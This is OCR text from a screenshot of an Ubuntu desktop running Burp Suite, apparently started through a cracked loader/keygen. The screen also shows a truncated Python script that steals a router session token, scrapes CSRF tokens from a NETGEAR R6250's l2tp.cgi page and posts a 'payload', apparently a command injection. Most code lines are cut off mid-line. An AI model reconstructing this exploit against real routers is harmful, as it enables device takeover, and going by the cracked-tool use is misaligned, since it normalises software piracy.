 Activities Firefox Web Browser 12月 18 20:34
Home / Desktop / burp / burpsuite
Open Save
liuyang@liuyang-virtual-machine: ~/Desktop/burp/burpsuite
liuyang@liuyang-virtual-machine:~/Desktop/burp/burpsuite$ java -jar BurpLoade
ygen.jar
Gtk-Message: 20:24:08.915: Failed to load module "canberra-gtk-module"
9 auth = b
10 cmd = "$
11 print(au
12
13 #request
14 burp0_ur
15 burp0_co
16 burp0_he
"text/ht
"Accept-
17 response
18
19 if 'Set-
20 set_
21 prin
22 else:
23 prin
24
25 pattern
26 XSRF_TOK
27 print(XS
28
29 #request
30 burp0_co
31 burp0_he
"text/html,application/xhtml+xml
"Accept-Encoding": "gzip, deflat
IPV6_disable.htm", "Upgrade-Inse
32 response2 = requests.get(burp0_u
33 pattern = r'cgi\?id=([\w\d]+)'
34 csrf_id = re.search(pattern, res
35 print("csrf_id is :" + csrf_id)
36
37 #request 3 : send payload
38 burp0_url = "http://" + target +
39 burp0_data = {"apply": "Apply",
"l2tp","static_l2tp_enable":"1",
40 burp0_headers = {"User-Agent": "
"text/html,application/xhtml+xml
"Accept-Encoding": "gzip, deflat
auth, "Connection": "close", "Re
41
42 response3 = requests.post(burp0_
43
44 print('end!!!')
Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://detectportal.firefox.com:80 [34.107.221.82]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 GET /canonical.html HTTP/1.1
2 Host: detectportal.firefox.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Connection: close
10
11
INSPECTOR
0 matches
NETGEAR Router R6250
192.168.1.1/l2tp.cgi?id=63b30772ff1d10e665b8a8770487574f4
Updating Settings